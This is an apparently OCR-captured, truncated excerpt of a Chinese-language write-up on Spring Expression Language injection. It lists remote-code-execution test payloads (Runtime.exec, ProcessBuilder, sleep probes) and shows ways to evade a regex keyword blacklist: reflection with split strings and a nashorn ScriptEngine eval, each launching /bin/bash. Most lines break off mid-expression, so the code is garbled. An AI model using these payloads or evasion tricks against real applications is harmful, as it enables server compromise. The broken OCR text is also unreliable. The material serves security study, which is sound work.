
${12*12}

T(java.lang.Runtime).getRuntime().exec("nslookup a.com"
T(Thread).sleep(10000)

#this.getClass().forName('java.lang.Runtime').getRuntim
new java.lang.ProcessBuilder({'nslookup a.com'}).start(
关键字黑名单过滤绕过:
可以参考之前Code-Breaking Puzzles — javacon的这道题目
（writeup
http://blog.rui0.cn/archives/1015
），主要通过正则匹
配java关键词（如：
等）来防御，其绕过
java.+lang
exec.*\(
方式有两种 如下：
利用反射构造
#{T(String).getClass().forName("java.l"+"ang.Ru"+"
    .getMethod("ex"+"ec",T(String[])).invoke(T(Str
        .getMethod("getRu"+"ntime").invoke(T(Strin
                new String[]{"/bin/bash","-c","cur
利用ScriptEngineManager构造
#{T(javax.script.ScriptEngineManager).newInstance(
    .getEngineByName("nashorn")

        .eval("s=[3];s[0]='/bin/bash';s[1]='-c';s
在Nuxeo RCE中也有个黑名单绕过，因为它过滤了
.getClass(